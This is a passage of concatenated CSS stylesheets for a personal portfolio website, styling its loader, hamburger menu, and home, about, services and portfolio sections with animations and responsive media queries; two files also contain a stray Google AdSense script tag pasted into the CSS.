    animation-delay: .3s;
}

.loader .c.c5 {
    width: 140px;
    height: 140px;
    border-color: gold;
    animation-delay: .4s;
}

.loader .c.c6 {
    width: 100px;
    height: 100px;
    border-color: aqua;
    animation-delay: .5s;
}
---- resources/css/hamburger.css ----
.hamburger {
    position: fixed;
    top: 20px;
    left: 20px;
    margin-left: 0;
    width: 50px;
    height: 50px;
    display: flex;
    z-index: 1000;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    flex-wrap: wrap;
    cursor: pointer;
    display: none;
    border-radius: 5px;
    background: rgba(255, 255, 255, 0.1);
    transition: .5s ease-in-out;
}
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6226461823254193"
     crossorigin="anonymous"></script>
.hamburger.active {
    margin-left: 200px;
}

.hamburger .bar1,
.hamburger .bar2,
.hamburger .bar3 {
    position: absolute;
    width: 30px;
    height: 6px;
    border-radius: 200px;
    background: white;
    transition: 0.5s ease-in-out;
}

.hamburger:hover .bar1,
.hamburger:hover .bar2,
.hamburger:hover .bar3 {
    width: 40px;
}

.hamburger .bar1 {
    transform: translate(0, -15px);
    animation: no_bar1 0.75s linear 0s 1 forwards;
}

.hamburger .bar3 {
    transform: translate(0, 15px);
    animation: no_bar3 0.75s linear 0s 1 forwards;
}

.hamburger .bar3::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 30px;
    border-radius: 10px;
    background: white;
    height: 6px;
    transition: 0.5s ease-in-out;
}

.hamburger:hover .bar3::after {
    width: 40px;
}



@keyframes no_bar1 {
    0% {
        transform: rotate(45deg);
    }

    33.33% {
        transform: translate(0, 0);
    }

    66.66% {
        transform: translate(0, 0);
    }

    100% {
        transform: translate(0, -15px);
    }
}

@keyframes no_bar3 {
    0% {
        transform: rotate(-45deg);
    }

    33.33% {
        transform: translate(0, 0);
    }

    66.66% {
        transform: translate(0, 0);
    }

    100% {
        transform: translate(0, 15px);
    }
}

.hamburger.active .bar1 {
    animation: bar1 0.75s linear 0s 1 forwards;
    animation: name duration timing-function delay iteration-count direction
        fill-mode;
}

@keyframes bar1 {
    0% {
        transform: translate(0, -15px);
    }

    33.33% {
        transform: translate(0, 0);
    }

    66.66% {
        transform: translate(0, 0);
    }

    100% {
        transform: rotate(45deg);
    }
}

.hamburger.active .bar3 {
    animation: bar3 0.75s linear 0s 1 forwards;
}

@keyframes bar3 {
    0% {
        transform: translate(0, 15px);
    }

    33.33% {
        transform: translate(0, 0);
    }

    66.66% {
        transform: translate(0, 0);
        height: 16px;
        background: transparent;
    }

    100% {
        transform: rotate(-45deg);
        height: 16px;
        background: transparent;
    }
}

.hamburger.active .bar2 {
    width: 0;
}
---- resources/css/home.css ----
.home {
    background-color: #0d1117;
    z-index: 2;
}

.canvas_container {
    position: fixed;
    top: 0;
    left: 0;
    width: var(--width);
    margin-left: 250px;
    height: 100%;
    overflow: hidden;
    user-select: none;
    display: flex;
    justify-content: center;
    align-items: center;
}
    
     
.canvas_container canvas {
    position: absolute;
    top: 0;
    left: 0;
}

.content-for-home {
    position: relative;
    width: 100%;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.content-for-home .img-container {
    width: 400px;
    height: 400px;
    background: url("../img/bg1.jpg") no-repeat top left;
    background-size: cover;
    border-radius: 50%;
}

.content-for-home .img-container img {
    object-fit: cover;
}

.content-for-home .social-icons {
    position: relative;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    margin-top: 20px;
    text-align: center;
}

.content-for-home .social-icons .s-icon {
    position: relative;
    margin: 10px 25px;
}

.content-for-home .social-icons .s-icon a {
    color: #606d79;
    text-decoration: none;
    transition: 0.5s;
}

.content-for-home .social-icons .s-icon a i {
    font-size: 35px;
}

.content-for-home .social-icons .s-icon .s-name {
    position: absolute;
    font-size: 15px;
    opacity: 0;
    bottom: 0px;
    left: 50%;
    transform: translate(-50%, 0);
    transition: 0.3s ease-out;
}

.content-for-home .social-icons .s-icon:hover .s-name {
    opacity: 1;
    bottom: -25px;
}

.content-for-home .social-icons .s-icon:hover a {
    color: dodgerblue;
}

.side-nav {
    position: absolute;
    right: 20px;
    top: 30%;
    transform: translateY(-50%);
}

.side-nav button {
    position: relative;
    display: block;
    border: none;
    color: #222222;
    font-weight: bolder;
    margin: 10px 0;
    width: 50px;
    height: 50px;
    background: transparent;
    outline: none;
    cursor: pointer;
    transition: 0.5s cubic-bezier(0.77, 0, 0.175, 1);
}

.side-nav button:hover .w {
    font-size: 0px;
}

.side-nav button .w {
    transition: 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    font-size: 30px;
}

.side-nav button .tooltip {
    position: absolute;
    font-size: 5em;
    left: 100%;
    top: 50%;
    transform: translate(-100%, -50%);
    width: 100vw;
    opacity: 0;
    color: #cccccc;
    text-align: right;
    visibility: hidden;
    border-radius: 500px;
    z-index: -1;
    text-transform: capitalize;
    transition: 0.5s cubic-bezier(0.22, 1, 0.36, 1);
}

.side-nav button:hover .tooltip {
    left: 0%;
    visibility: visible;
    opacity: 1;
}

.side-nav button::before,
.side-nav button::after {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #384551;
    z-index: -1;
    transition: 0.5s cubic-bezier(0.77, 0, 0.175, 1);
}

.side-nav button::before {
    clip-path: polygon(50% 0, 100% 27%, 100% 73%, 50% 100%);
}

.side-nav button::after {
    clip-path: polygon(0 27%, 50% 0, 50% 100%, 0 73%);
}

.side-nav button:hover::after {
    clip-path: polygon(0 0, 50% 0, 50% 100%, 0% 100%);
}

@media (max-width: 768px) {
    .canvas_container {
        width: 100%;
        margin-left: 0;
    }
}

@media (max-width: 491px) {
    .side-nav {
        position: relative;
        text-align: center;
        top: inherit;
        bottom: 0;
        right: inherit;
        margin-top: 100px;
    }

    .side-nav button {
        display: inline-block;
    }

    .side-nav button::before,
    .side-nav button::after {
        transform: rotate(-90deg);
    }

    .side-nav button .tooltip {
        display: none;
    }
}

@media (max-width: 306px) {
    .content-for-home .img-container {
        width: 200px;
        height: 200px;
    }

    .side-nav {
        margin-top: 150px;
    }
}

@media (max-width: 400px) {
    .content-for-home .img-container {
        width: 400px;
        height: 400px;
        background: url(../img/btn3.png)  no-repeat top left;
        background-size: cover;
    }
}
---- resources/css/about.css ----
@import url("https://fonts.googleapis.com/css2?family=Kaushan+Script&display=swap");
@import url("https://fonts.googleapis.com/css2?family=League+Script&display=swap");

html {
    scroll-behavior: smooth;
}

.layer1 {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Montserrat", "Gill Sans", "Gill Sans MT", Calibri,
        "Trebuchet MS", sans-serif;
    background: #0d1117;
}

.styling {
    position: absolute;
    width: 100%;
    min-height: 100vh;
}

.absolute {
    position: absolute;
    user-select: none;
}

.box {
    top: 95%;
    left: 8%;
    width: 30px;
    height: 30px;
    border: 5px solid #b105ca;
    border-radius: 5px;
    transform: translate(-50%, -50%);
    z-index: 2;
    animation: rotate 5s linear 0s infinite forwards;
}

@keyframes rotate {
    0% {
        transform: translate(-50%, -50%) rotate(0deg);
    }

    100% {
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

.circle {
    top: -50px;
    left: 30%;
    border: 10px solid #d0154e;
    width: 100px;
    height: 100px;
    border-radius: 50%;
}

.triangle {
    top: 20%;
    left: 20%;
    transform: translate(-50%, -50%) rotate(190deg);
    border-top: 20px solid #21d5ab67;
    border-left: 20px solid #21d5ab67;
    border-right: 20px solid transparent;
    border-bottom: 20px solid transparent;
    z-index: 1;
    animation: up_down 5s ease-in-out 0s infinite forwards;
}

@keyframes up_down {
    0%,
    100% {
        transform: translate(-50%, -50%) rotate(190deg);
    }

    50% {
        transform: translate(-50%, 150%) rotate(190deg);
    }
}

.triangle::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    border-top: 20px solid #267ff4;
    border-left: 20px solid #267ff4;
    border-right: 20px solid transparent;
    border-bottom: 20px solid transparent;
    transform: translate(-90%, -30%);
    z-index: -1;
}

.dots {
    top: 18%;
    left: 57%;
    width: 50px;
    height: 100px;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
}

.dots .dot {
    background: #f0ce35;
    width: 3px;
    height: 3px;
    border-radius: 50%;
}

.wave {
    bottom: 0;
    left: 0;
    stroke-width: 10px;
    stroke: #1c2635;
    fill: transparent;
    z-index: 0;
    stroke-linecap: round;
    stroke-dasharray: 3400px;
    stroke-dashoffset: 3400px;
    animation: dash 8s ease-in-out 0s 1 forwards;
}

.wave.opposite {
    top: 100%;
    bottom: inherit;
    transform: rotateX(180deg);
}

@keyframes dash {
    0% {
        stroke-dashoffset: 6800px;
    }

    45% {
        stroke-dashoffset: 3400px;
    }

    90% {
        stroke-dashoffset: 0;
        fill: transparent;
    }

    100% {
        fill: #1c2635;
    }
}

.wrapper {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
    min-height: 100vh;
    z-index: 100;
    color: white;
}

.wrapper .face {
    position: relative;
    width: 100%;
    height: 100vh;
}

.wrapper .face.face1 {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 0 0 75px;
}

.face.face1 h1 {
    font-family: "Kaushan Script", cursive;
    font-size: 4.5vw;
}

.face.face1 p {
    font-family: "League Script", cursive;
    font-size: 22px;
}

.wrapper .face.face2 {
    /* position: relative; */
    /* display: flex; */
    /* justify-content: center; */
    /* align-items: center; */
    background: url("..\resources\img\bg1.jpg") no-repeat right bottom;
    /* background-size: contain; */
}

.face.face1 h1 span,
.face.face1 p span {
    display: inline-block;
}

.button {
    position: relative;
    display: inline-block;
    margin: 10px 5px;
    padding: 15px 20px;
    font-size: 35px;
    color: #ffffff;
    text-align: center;
    text-decoration: none;
    font-weight: bold;
    outline: none;
    width: 35%;
}

.button.download {
    background: url("../img/btn4.png") no-repeat 50% 50%;
    background-size: 100% 100%;
}

.button.hire {
    background: url("../img/btn3.png") no-repeat 50% 50%;
    background-size: 100% 110%;
}

.about_nav {
    position: relative;
    width: 100%;
    height: 120px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.about_nav ul {
    position: relative;
}

.about_nav ul li {
    display: inline-block;
    list-style: none;
    margin: 0 10px;
}

.about_nav ul li a {
    font-size: 25px;
    padding: 15px 30px;
    text-decoration: none;
    display: inline-block;
    border-radius: 10px;
    transition: .3s cubic-bezier(0.6, 0.04, 0.98, 0.335);
}

.about_nav ul li a:hover {
    color: dodgerblue;
}

.about_nav ul li a.active {
    color: dodgerblue;
    box-shadow: inset 5px 5px 10px black, inset -3px -3px 5px #ffffff25;
}

.about_container {
    position: relative;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    min-height: 50vh;
    width: calc(var(--width) * 3);
    margin-left: 0;
    transition: 1s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.about_container.one {
    margin-left: 0;
}

.about_container.two {
    margin-left: calc(var(--width) * -1);
}

.about_container.three {
    margin-left: calc(var(--width) * -2);
}

.skills {
    width: 100%;
    height: 100%;
}
.education {
    width: 100%;
    height: 100%;
}

.skills {
    position: relative;
    display: grid;
    grid-template-columns: 1fr 1fr;
    height: 50vh;
    width: 100%;
}

.skills .skill {
    position: relative;
    display: flex;
    padding: 20px;
    margin: 22px 50px;
    height: 28px;
    overflow: hidden;
    border-radius: 10px;
    transition: 0.25s ease-in-out;
}

.skill .name {
    position: absolute;
    top: 0%;
    /* color: white; */
}

.skill .value {
    position: absolute;
    top: 0%;
    right: 0;
    /* color: white; */
}

.skill .percent {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 90%;
    height: 20px;
    border-radius: 100px;
    box-shadow: inset 3px 3px 3px rgba(0, 0, 0, 0.348), inset 3px 3px 5px rgba(0, 0, 0, 0.359),
        inset -3px -3px 3px rgba(255, 255, 255, 0.09), inset -3px -3px 5px rgba(255, 255, 255, .09);
}

.skill .percent .progress {
    position: absolute;
    top: 50%;
    left: 6px;
    transform: translate(0%, -50%);
    height: 10px;
    width: 90%;
    background: white;
    border-radius: 100px;
}

/* EXPERIENCE */
/* EDUCATION */
/* BASIC STYLINGS */
.middle_line {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%, 0);
    width: 5px;
    height: 100%;
    background: #333;
    border-radius: 5px;
}

.experience, 
.education {
    position: relative;
    width: 100%;
    min-height: 50vh;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 100px;
}

.cover:nth-child(even) {
    justify-self: end;
}

.cover:nth-child(odd) {
    justify-self: start;
}

.cover {
    position: relative;
    width: 70%;
    height: 250px;
    color: #ccc;
    border-radius: 15px;
    padding: 15px;
    box-shadow: inset 5px 5px 10px black, inset -3px -3px 5px #ffffff25;
}

.cover::before {
    content: '';
    position: absolute;
    top: 20%;
    right: -15px;
    transform: rotate(135deg);
    border-left: 15px solid rgba(255, 255, 255, 0.3);
    border-top: 15px solid rgba(255, 255, 255, 0.4);
    border-bottom: 15px solid transparent;
    border-right: 15px solid transparent;
}

.cover:nth-child(odd)::before {
    left: -15px;
    right: inherit;
    transform: rotate(-45deg);
} 

.cover .job_box {
    position: absolute;
    top: 18%;
    right: -75px;
    font-size: 30px;
    border-radius: 50%;
    background: #267ff4;
    /* color: white; */
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
}

.cover:nth-child(odd) .job_box {
    position: absolute;
    top: 20%;
    left: -75px;
    right: inherit;
    font-size: 30px;
}

.cover:last-child {
    margin-bottom: 100px;
}

/* MAIN CONTENT OF EXPERIENCE */
/* MAIN CONTENT OF EDUCATION */
.cover:nth-child(even) {
    text-align: right;
}

.date {
    color: crimson;
    font-weight: bold;
}

.name_company {
    display: inline-block;
    margin-bottom: 10px;
}

.text_hidden {
    width: 100%;
    height: 100px;
    overflow: auto;
}
.text_hidden::-webkit-scrollbar {
    width: 5px;
}

@media (max-width: 1024px) {
    .button {
        display: block;
        margin: 0;
    }
}

@media (max-width: 582px) {
    .skills {
        position: relative;
        display: grid;
        grid-template-columns: 1fr;
        height: 50vh;
        width: 100%;
    }
    .whitespace {
        display: none;
    }

    .experience, .education {
        position: relative;
        width: 100%;
        min-height: 50vh;
        display: grid;
        grid-template-columns: 1fr;
    }

    .cover {
        margin-right: 20px;
    }

    .cover:nth-child(odd) .job_box {
        position: absolute;
        top: 40px;
        left: -25%;
        right: inherit;
        font-size: 30px;
    }
    .cover:nth-child(even) .job_box {
        top: 40px;
        left: -25%;
        right: inherit;
        font-size: 30px;
    }
    .cover::before {
        content: '';
        position: absolute;
        top: 20%;
        left: -15px;
        right: inherit;
        transform: rotate(314deg);
        border-left: 15px solid rgba(255, 255, 255, 0.3);
        border-top: 15px solid rgba(255, 255, 255, 0.4);
        border-bottom: 15px solid transparent;
        border-right: 15px solid transparent;
    }

    .middle_line {
        left: 28px;
    }

    .cover:nth-child(even) {
        justify-self: right;
    }

    .cover:nth-child(odd) {
        justify-self: right;
    }
}

@media (max-width: 500px) {
    .wrapper .face.face2 {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 100%;
        height: 100%;
        z-index: 1;
        opacity: .3;
    }
}

@media (max-width: 366px) {
    .cover::before {
        display: none;
    }
    .cover:nth-child(odd) .job_box {
        position: absolute;
        top: 40px;
        right: 30px;
        left: inherit;
        font-size: 30px;
    }
    .cover:nth-child(even) .job_box {
        top: 40px;
        left: 30px;
        right: inherit;
        font-size: 30px;
    }
}

@media (max-width: 290px) {
    .wrapper .face.face1 {
        padding: 0;
    }
    .face.face1 p {
        font-family: "League Script", cursive;
        font-size: 22px;
        text-align: center;
    }
}

<script async src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6226461823254193"
     crossorigin="anonymous"> </script>
---- resources/css/services.css ----
.services {
    position: relative;
    width: 100%;
    min-height: 100vh;
}

/* BACKGROUND */
.services .background {
    position: fixed;
    width: 100%;
    height: 100vh;
    overflow: hidden;
    z-index: 1;
}

.services .bg_wrapper {
    position: relative;
    transform: skewY(345deg) translateY(-200px);
    animation: animateColor 10s linear 0s infinite forwards;
}

@keyframes animateColor {
    0% {
        filter: hue-rotate(0deg);
    }
    100% {
        filter: hue-rotate(360deg);
    }
}

.services .bg_wrapper .dummy_text {
    position: relative;
    width: 100%;
    font-size: 8em;
    color: white;
    pointer-events: none;
    user-select: none;
    line-height: 0.5em;
    white-space: nowrap;
    transform: translateX(calc(0% - var(--x) * 1px));
}

.services .bg_wrapper .dummy_text:nth-child(even) {
    transform: translateX(calc(-200vw - var(--x) * -1px));
}

.services .bg_wrapper .dummy_text span {
    color: #0f0;
    margin: 0 10px;
}

.services .bg_wrapper .dummy_text span:nth-child(even) {
    color: transparent;
    -webkit-text-stroke: 1px #fff;
}

/* MAIN */
.services .capabilities {
    position: relative;
    z-index: 2;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row;
}

.services .capabilities img {
    max-width: 100%;
    width: 60%;
}

.services .capabilities.move-little-down {
    margin-top: 150px;
}

.services .capabilities .c_content {
    width: 400px;
    text-align: center;
    background: rgba(255, 255, 255, 0.2);
    backdrop-filter: blur(5px);
    border-top: 3px solid rgba(255, 255, 255, 0.1);
    border-bottom: 3px solid rgba(255, 255, 255, 0.1);
    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.2);
    border-radius: 20px;
    padding: 50px;
    padding-left: 100px;
    color: #fff;
    font-size: 20px;
}

.services .capabilities.left .c_content {
    transform: translateX(-150px);
}

.services .capabilities.left .c_content .c_title {
    position: absolute;
    top: 50%;
    right: -50%;
    font-size: 3.5em;
    font-weight: bolder;
    width: 500px;
    -webkit-text-stroke: 2px #e08383;
    transform: rotateZ(90deg) translateY(-100%);
}

.services .capabilities.right .c_content .c_title {
    position: absolute;
    top: 50%;
    left: -50%;
    font-size: 3.5em;
    font-weight: bolder;
    width: 500px;
    -webkit-text-stroke: 2px #e08383;
    transform: rotateZ(90deg) translateY(100%);
}

.services .capabilities.right .c_content {
    transform: translateX(150px);
}

.services .capabilities .c_content a {
    display: inline-block;
    text-decoration: none;
    color: white;
    font-size: 25px;
    padding: 7px 15px;
    border-radius: 10px;
    overflow: hidden;
    transition: 0.5s linear;
}

.services .capabilities .c_content a:hover {
    color: dodgerblue;
}

.services .capabilities .c_content .fa-arrow-alt-circle-right {
    display: inline-block;
    text-decoration: none;
    color: white;
    font-size: 25px;
    padding: 7px 0;
    border-radius: 10px;
    overflow: hidden;
    transition: 0.5s cubic-bezier(0.34, 1.56, 0.64, 1);
    transition-delay: 0s;
}

.services .capabilities .c_content a:hover ~ .fa-arrow-alt-circle-right {
    color: dodgerblue;
    transition-delay: 0.5s;
    transform: translateX(25px);
}

/* FOOTER */
.services .foot {
    position: relative;
    z-index: 2;
}

.services .foot h2 {
    text-align: center;
    width: 100%;
    height: 300px;
    line-height: 300px;
    font-size: 5em;
    background: url("../img/elements/border.png") no-repeat center center;
    -webkit-text-stroke: 1px aqua;
}

.services .foot .foot-link {
    margin: 15px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    border-radius: 20px;
    background: rgba(95, 158, 160, 0.26);
    z-index: 2;
    backdrop-filter: blur(5px);
}

.services .foot a {
    display: inline-block;
    text-decoration: none;
    font-size: 4em;
    text-align: center;
    color: white;
    padding: 20px 0;
    transition: 0.3s linear;
}

.services .foot a:hover {
    color: dodgerblue;
}

.services .foot .fa-arrow-alt-circle-right {
    display: inline-block;
    text-decoration: none;
    color: white;
    font-size: 50px;
    padding: 7px 20px;
    width: 50px;
    border-radius: 10px;
    overflow: hidden;
    transition: 0.5s cubic-bezier(0.34, 1.56, 0.64, 1);
    transition-delay: 0.5s;
}

.services .foot a:hover ~ .fa-arrow-alt-circle-right {
    color: dodgerblue;
    transition-delay: 0.5s;
    transform: translateX(50px);
}

.services .foot a i {
    transition: 0.5s;
}

.services .foot a:hover i {
    transform: translateX(50px);
}

.services .foot .foot-link img {
    position: absolute;
    opacity: 0;
    width: 400px;
    height: 300px;
    top: calc(var(--img_top) - 150px);
    left: calc(var(--img_left) - 200px);
    transform: scale(0);
    user-select: none;
    z-index: -1;
    pointer-events: none;
    transition: opacity 0.3s ease-in-out,
        transform 1s cubic-bezier(0.34, 1.56, 0.64, 1);
}

.services .foot .foot-link:hover img {
    transition-delay: 0.7s;
    opacity: 0.8;
    top: calc(var(--img_top) - 150px);
    left: calc(var(--img_left) - 200px);
    transform: scale(1);
}

/* Hover effect */
.services a {
    position: relative;
    overflow: hidden;
}

.services a .jump-target {
    position: relative;
}

.services a .jumped {
    position: relative;
    top: 0;
    transition: 0.15s;
    transition-delay: calc(var(--come) * 0.05s);
}

.services a:hover .jumped {
    top: -2ch;
}

.services a .jumping {
    position: absolute;
    top: 0;
    left: 0;
    transform: translateY(2ch);
    transition: 0.15s;
    transition-delay: calc(var(--come) * 0.05s);
}

.services a:hover .jumping {
    transform: translateY(0ch);
}

/* TYPOGRAPHY */
.services .hero {
    position: relative;
    z-index: 2;
}
.typography {
    position: relative;
    font-size: 6rem;
    display: inline-block;
    font-weight: bold;
}

.t_dummy {
    display: inline-block;
}

.t-box {
    position: relative;
    width: 450px;
    font-size: 60px;
    height: 50px;
    line-height: 70px;
    display: inline-block;
    transform-style: preserve-3d;
    animation: rotate 10s linear 0s infinite forwards;
}

@keyframes rotate {
    0% {
        transform: rotate3d(0, 0, 0, 0);
    }

    3%,
    25% {
        transform: rotate3d(1, 0, 0, 90deg);
    }

    28%,
    50% {
        transform: rotate3d(1, 0, 0, 180deg);
    }

    53%,
    75% {
        transform: rotate3d(1, 0, 0, 270deg);
    }

    78%,
    100% {
        transform: rotate3d(1, 0, 0, 360deg);
    }
}

.services .box-side {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    line-height: 45px;
    display: inline-block;
    background: #0d1117;
}

.services .box-front {
    background: indigo;
    transform: translate3d(0, 0, 25px);
}

.services .box-back {
    background: orange;
    transform: translate3d(0, 0, -25px) rotateX(180deg);
}

.services .box-top {
    background: orangered;
    transform: translate3d(0, 25px, 0) rotateX(-90deg);
}

.services .box-bottom {
    background: lime;
    transform: translate3d(0, -25px, 0) rotateX(90deg);
}

.services .hero .hero-text {
    position: relative;
    text-align: right;
    max-width: 681px;
    min-height: 60px;
    float: right;
    font-size: 18px;
    margin-right: 30px;
    background: rgba(255, 255, 255, 0.144);
    backdrop-filter: blur(5px);
    border-radius: 20px;
    border-top: 2px solid rgba(255, 255, 255, 0.1);
    border-bottom: 2px solid rgba(255, 255, 255, 0.1);
    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.2);
}

.services .capabilities.move-little-down {
    margin-top: 150px;
}

/* MEDIA QUERY.
WORK TITLE, 
 */
@media (max-width: 966px) {
    .services .capabilities.left .c_content .c_title {
        right: -70%;
    }

    .services .capabilities.right .c_content .c_title {
        left: -70%;
    }

    .services .capabilities .c_content {
        padding: 25px;
        font-size: 18px;
    }
}

/* MEDIA QUERY
CAPABILITIES
IMG
CONTENT,
TITLE
HOVER EFFECT (STOPPED) */
@media (max-width: 681px) {
    .services .capabilities {
        flex-direction: column;
    }
    .services .capabilities img {
        width: 100%;
    }
    .services .capabilities.left .c_content,
    .services .capabilities.right .c_content {
        transform: translateX(0);
    }

    .services .capabilities.right {
        flex-direction: column-reverse;
    }

    .services .capabilities.left .c_content .c_title {
        position: absolute;
        top: 50%;
        right: -50%;
        font-size: 3.5em;
        font-weight: bolder;
        width: 500px;
        transform: rotateZ(90deg) translateY(-100%);
    }
    .services .capabilities.right .c_content .c_title {
        position: absolute;
        top: 50%;
        left: -50%;
        font-size: 3.5em;
        font-weight: bolder;
        width: 500px;
        transform: rotateZ(90deg) translateY(100%);
    }

    .services a .jumping {
        display: none;
    }

    .services a:hover .jumped {
        top: 0;
    }

    .services .foot a {
        font-size: 2em;
    }

    .hero .hero-text {
        float: left;
        display: block;
    }
}

@media (max-width: 450px) {
    .t-box {
        width: 100%;
        font-size: 35px;
        height: 45px;
    }

    .services .box-front {
        transform: translate3d(0, 0, 22.5px);
    }

    .services .box-back {
        transform: translate3d(0, 0, -22.5px) rotateX(180deg);
    }

    .services .box-top {
        transform: translate3d(0, 22.5px, 0) rotateX(-90deg);
    }

    .services .box-bottom {
        transform: translate3d(0, -22.5px, 0) rotateX(90deg);
    }
}

/* MEDIA QUERY
C_CONTENT,
TITLE,
ARROW (DISABLE) */
@media (max-width: 400px) {
    .services .capabilities .c_content {
        width: 90%;
    }

    .services .capabilities .c_content .c_title {
        display: none;
    }

    .services .foot a:hover ~ .fa-arrow-alt-circle-right {
        color: dodgerblue;
        transition-delay: 0.5s;
        transform: translateX(0);
    }

    .services .capabilities.move-little-down {
        margin-top: 300px;
    }

    .services .foot h2 {
        text-align: center;
        width: 100%;
        height: 300px;
        line-height: 300px;
        font-size: 3em;
        background: url("../img/elements/border.png") no-repeat center center;
        -webkit-text-stroke: 1px aqua;
    }
}

@media (max-height: 778px) {
    .services .foot {
        width: 100%;
        min-height: 200vh;
    }
}
---- resources/css/portfolio.css ----
@import url("https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");

html {
    scroll-behavior: smooth;
}

body {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Montserrat", "Gill Sans", "Gill Sans MT", Calibri,
        "Trebuchet MS", sans-serif;
    background: #333;
    color: white;
}

a {
    color: white;
}

.portfolio {
    position: relative;
    width: calc(100% - 250px);
}
.mymixcont {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    min-height: 100vh;
}

.mix {
    position: relative;
    width: 280px;
    height: 200px;
    box-shadow: 5px 5px 5px black, -3px -3px 5px rgba(255, 255, 255, 0.05);
    margin: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: column;
    transform-style: preserve-3d;
    perspective: 1000px;
    border-radius: 10px;
    cursor: pointer;
}

.mix img {
    height: 80%;
    transition: 0.5s ease-in-out;
}

.mix span.title {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 20%;
    text-align: center;
    line-height: 40px;
    border-radius: 0 0 10px 10px;
    background: rgba(0, 0, 0, 0.301);
    color: #ccc;
    z-index: -1;
    transition: 0.5s 0s ease-in-out;
}

.mix:hover img {
    transform: translateY(-50px) rotateX(25deg);
}

.mix:hover span.title {
    transition-delay: 0.3s;
    transform: translateY(10px) rotateX(-25deg);
}

.port_link {
    position: absolute;
    bottom: 25%;
    z-index: -1;
    color: #f64253;
    text-decoration: none;
    font-weight: bold;
}

.tip {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0;
    background: #000;
    z-index: -100;
    margin-left: 125px;
    transition: 0.5s;
}

.tip.view {
    opacity: 1;
    z-index: 100;
    transform: translate(-50%, -50%);
}

.tip .allContent {
    width: 100%;
    height: 100%;
    transform: scale(0);
    background: #0d1117;
    overflow-y: auto;
    overflow-x: hidden;
    transition: 0.4s 0.3s;
}

.tip .allContent::-webkit-scrollbar {
    width: 0;
}

.tip.view .allContent {
    transform: scale(1);
}

.tip .allContent .description {
    padding: 25px 50px;
    display: flex;
    justify-content: space-around;
    align-items: flex-start;
    width: 100%;
}

.tip .allContent .description .pro_intro {
    width: 60%;
}

.tip .allContent .description .pro_info {
    width: 30%;
}

.tip .allContent .description .pro_info a {
    color: crimson;
    font-weight: bold;
    text-decoration: none;
}

.tip .allContent .description .pro_info a:hover {
    text-decoration: 2px underline;
}

.tip .exitButton {
    width: 50px;
    height: 50px;
    border: none;
    border-radius: 50%;
    font-size: 50px;
    line-height: 50px;
    outline: none;
    background: transparent;
    color: transparent;
    -webkit-text-stroke: 1px white;
    transition: 0.25s;
    float: right;
    margin: 25px 25px 0 0;
    cursor: pointer;
}

.tip .exitButton:hover {
    background: #d72028;
}

.tip .closeButton {
    padding: 7px 15px;
    background: #ff0059;
    color: #fff;
    font-size: 25px;
    border-radius: 500px;
    border: none;
    outline: none;
    margin-left: 100px;
    margin-top: 40px;
    cursor: pointer;
}

.tip .closeButton .icon {
    position: relative;
    float: right;
    width: 15px;
    height: 15px;
    margin-left: 5px;
    margin-top: 7.5px;
}

.tip .closeButton .icon::before,
.tip .closeButton .icon::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    height: 3px;
    border-radius: 10px;
    background: #fff;
    transform: translate(-50%, -50%) rotate(0deg);
    transition: 0.3s ease-in-out;
}

.tip .closeButton .icon::before {
    transform: translate(-50%, -50%) rotate(90deg);
}

.tip .closeButton .icon.active::before {
    transform: translate(-50%, -50%) rotate(00deg);
}

.tip .port_content {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    width: 100%;
}

/* Swiper animation for images */
.tip .swiper-container-2 {
    position: relative;
    width: 90%;
    height: 90vh;
    margin: auto;
}

.tip .swiper-slide {
    display: flex;
    height: 100%;
    justify-content: center;
    align-items: center;
    position: relative;
    background: #fff;
}

.tip .swiper-container-2 .swiper-slide img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: contain;
}

@media (max-width: 748px) {
    .tip .allContent .description {
        flex-direction:  column;
    }
}

@media (max-width: 628px) {
    .about_nav {
        margin-bottom: 100px;
        margin-top: 50px;
    }
}

@media (max-width: 377px) {
    .about_nav {
        margin-top: 100px;
        margin-bottom: 200px;
    }

    .about_nav ul li {
        display: block;
    }
}

@media (max-width: 290px) {
    .about_nav {
